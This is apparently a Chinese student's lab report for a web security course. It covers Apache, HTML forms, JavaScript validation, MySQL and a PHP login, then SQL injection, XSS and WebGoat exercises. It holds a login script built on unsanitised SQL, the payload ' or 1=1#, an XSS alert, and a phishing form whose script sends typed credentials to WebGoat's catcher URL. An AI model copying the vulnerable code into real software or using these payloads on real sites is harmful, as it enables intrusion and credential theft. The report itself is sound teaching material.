实验要求
- Web前端-HTML
能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。 - Web前端-javascipt
理解JavaScript的基本功能,理解DOM。
在前一个实践的基础上,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”
尝试注入攻击:利用回显用户名注入HTML及JavaScript。 - Web后端-MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
- Web后端-编写PHP网页:连接数据库,进行用户认证
- 最简单的SQL注入,XSS攻击测试
- 安装Webgoat或类似平台,并完成SQL注入、XSS、CSRF攻击。
实验内容
Web前端-HTML
sudo netstat -tupln |grep 80 # 查看80端口是否被占用
netstat -tupln |grep 80 # 将端口改为http对应的80号端口
systemctl start apache2 # 开启服务

确保我们在/var/www/html目录下,创建了一个html文件,将该文件写成一个登陆页面:
点击查看代码
<html>
<head>
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body style="position: absolute; top: 40%; left: 50%; transform: translate(-50%,-50%); background-repeat: no-repeat; background-size: 100% 100%; background-attachment: fixed;">
<font color="white"><h2 align="center">登录</h2></font>
<center>
<form action="login" method="post">
<input placeholder="用户名" name="Name" class="user" type="username">
<br></br>
<input placeholder="密码" name="Password" class="pass" type="password">
<br></br>
<input type="submit" value="登录">
</form>
</center>
</body>
</html>

我们访问一下该网址:

我们的页面显示如上。
Web前端-javascipt
我们为该网页添加javascipt验证规则,添加的内容如下:
点击查看代码
<html>
<head>
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script language="javascript">
function check(){
if(document.getElementById("1").value == ""){
alert("请输入用户名!");
return false ;
}
if(document.getElementById("2").value == ""){
alert("请输入密码!");
return false ;
}
document.write("welcome")
}
</script>
</head>
<body style="position: absolute; top: 40%; left: 50%; transform: translate(-50%,-50%); background-repeat: no-repeat; background-size: 100% 100%; background-attachment: fixed;">
<font color="white"><h2 align="center">登录</h2></font>
<center>
<form action="login.php" method="post" onsubmit="return check()">
<input placeholder="用户名" name="Name" class="user" type="username" id="1"/>
<br></br>
<input placeholder="密码" name="Password" class="pass" type="password" id="2"/>
<br></br>
<input type="submit" value="登录">
</form>
</center>
</body>
</html>



可见我们的验证规则添加成功并且成功运行。
Web后端:MySQL基础

首先启动mysql服务,输入指令:service mysql start、mysql -u root -p


use mysql; #选择数据库。
select user, password, host from user;
set password for root@'localhost'= password('20192428'); #修改密码
select user, password, host from user;
flush privileges; #更新权限
quit

Web后端-编写PHP网页

mysql -u root -p #重新登录
create database wl; #建立数据库
show databases;
use wl; #使用数据库
create table login (username VARCHAR(20),password VARCHAR(20));
使用show tables; #查看表信息
insert into login values('wl','20192428'); # 将用户名和密码存到数据库中

这里我们编辑html文件如下:
点击查看代码
<html>
<head>
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body>
<h2 align="center">Login</h2>
<center>
<form action="login2428.php" method="post" name="form_login">
<input placeholder="E-mail" name="Email" class="user" type="text" onfocus="if (this.value=='Your email') this.value='';" />
<br>
</br>
<input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
</br>
<input type="submit" value="Login" onClick="return validateLogin()"/>
</form>
</center>
<script language="javascript">
function validateLogin(){
var sUserName = document.form_login.Email.value ;
var sPassword = document.form_login.Password.value ;
if ((sUserName =="") || (sUserName=="Your email")){
alert("Please enter the Email!");
return false ;
}
if ((sPassword =="") || (sPassword=="Your password")){
alert("Please enter the Password!");
return false ;
}
}
</script>
</body>
</html>

然后编写我们的login2428.php文件:
点击查看代码
<?php
$uname=$_POST["Email"];
$pwd=$_POST["Password"];
echo $uname;
$query_str="SELECT * FROM login where username='$uname' and password='$pwd';";
$mysqli = new mysqli("127.0.0.1", "root", "20192416", "fz"); # 数据库用户及密码,fz是数据库名
$query_str1="use fz;"; # 选择数据库
/* check connection */
if ($mysqli->connect_errno) {
printf("Connect failed: %s\n", $mysqli->connect_error);
exit();
}
echo " Successfully connected!";
/* Select queries return a resultset */
if ($result = $mysqli->query($query_str1))
echo"<br>Success into database!";
echo$uname;
if ($result = $mysqli->query($query_str)) {
if ($result->num_rows > 0 ){
echo "<br> {$uname}:Welcome! <br> ";
}
else {
echo "<br> Login Fail! <br> " ; }
/* free result set */
$result->close();
}
$mysqli->close();
?>


错误登录:


正确登录:


最简单的SQL注入,XSS攻击测试



首先是SQL注入,用户名输入' or 1=1#然后登录:

如上图实现了最简单的SQL注入攻击,而XSS攻击则如下:

将用户名输入为:<script>alert('2428')</scrpt>


安装Webgoat或类似平台,并完成SQL注入、XSS、CSRF攻击
SQL攻击


XSS攻击
点击查看代码
<head>
<body>
<div>
<div style="float:left;height:100px;50%;background-color:green;"></div>
<div style="float:left;height:100px;50%;background-color:red;"></div>
</div>
<div style="background-color:blue;height:200px;clear:both;"></div>
</div></div>
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
</body>
</head>

输入上述代码后,可以得到一个输入界面,密码会被第三方窃取:

问题及解决方案
问题:实验中进行注入的时候失败
在编写JavaScript我刚开始并非使用弹窗,而是直接跳转页面,这导致在执行的时候本身在文本框注入的内容就不会被显示,而是直接跳转到新的html页面.
学习感悟和思考
本次实验帮助我们完整学习了前端语言的大部分语言,通过本次实验我可以制作出简单的网页并执行简单的逻辑,同时使用一些基础的SQL注入和XSS攻击测试自己的网页。本次实验提高了我的思维能力,学习能力,希望今后还能学到更多的相关知识~